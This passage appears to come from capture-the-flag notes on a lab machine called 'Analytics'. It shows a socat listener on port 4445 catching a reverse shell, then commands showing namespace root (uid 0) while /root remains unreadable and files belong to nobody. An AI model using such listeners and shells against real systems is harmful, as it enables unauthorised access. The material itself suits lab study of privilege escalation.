 ┌──(kali㉿kali)-[~/Box_Notes/Analytics]
└─$ socat -d TCP-LISTEN:4445 STDOUT
2024/02/03 00:47:18 socat[38511] W address is opened in read-write mode but only supports write-only
root@analytics:/tmp/.Tools/exploit# id
id
uid=0(root) gid=0(root) groups=0(root)
root@analytics:/tmp/.Tools/exploit# ls /root
ls /root
ls: cannot open directory '/root': Permission denied
root@analytics:/tmp/.Tools/exploit# ls -alt /
ls -alt /
total 68
drwxrwxrwt  15 nobody nogroup  4096 Feb  2 21:53 tmp
drwxr-xr-x  30 nobody nogroup   920 Feb  2 21:21 run
drwx------   6 nobody nogroup  4096 Feb  2 11:52 root
drwxr-xr-x  18 nobody nogroup  3940 Feb  2 11:52 dev
dr-xr-xr-x 219 nobody nogroup     0 Feb  2 11:52 proc
dr-xr-xr-x  13 nobody nogroup     0 Feb  2 11:52 sys
drwxr-xr-x 100 nobody nogroup  4096 Oct  4 20:31 etc
drwxr-xr-x   3 nobody nogroup  4096 Oct  3 08:44 boot
drwxr-xr-x   3 nobody nogroup  4096 Aug  8 11:37 home
drwxr-xr-x   3 nobody nogroup  4096 Aug  8 11:37 opt
drwxr-xr-x   2 nobody nogroup  4096 Aug  8 11:37 srv
drwxr-xr-x  18 nobody nogroup  4096 Aug  8 11:37 .
drwxr-xr-x  18 nobody nogroup  4096 Aug  8 11:37 ..
drwxr-xr-x   2 nobody nogroup  4096 Aug  8 11:37 media
drwxr-xr-x  13 nobody nogroup  4096 Aug  8 11:27 var
drwx------   2 nobody nogroup 16384 Apr 27  2023 lost+found
drwxr-xr-x   2 nobody nogroup  4096 Feb 17  2023 mnt
drwxr-xr-x  14 nobody nogroup  4096 Feb 17  2023 usr
lrwxrwxrwx   1 nobody nogroup     7 Feb 17  2023 bin -> usr/bin
lrwxrwxrwx   1 nobody nogroup     7 Feb 17  2023 lib -> usr/lib
lrwxrwxrwx   1 nobody nogroup     9 Feb 17  2023 lib32 -> usr/lib32
lrwxrwxrwx   1 nobody nogroup     9 Feb 17  2023 lib64 -> usr/lib64
lrwxrwxrwx   1 nobody nogroup    10 Feb 17  2023 libx32 -> usr/libx32
lrwxrwxrwx   1 nobody nogroup     8 Feb 17  2023 sbin -> usr/sbin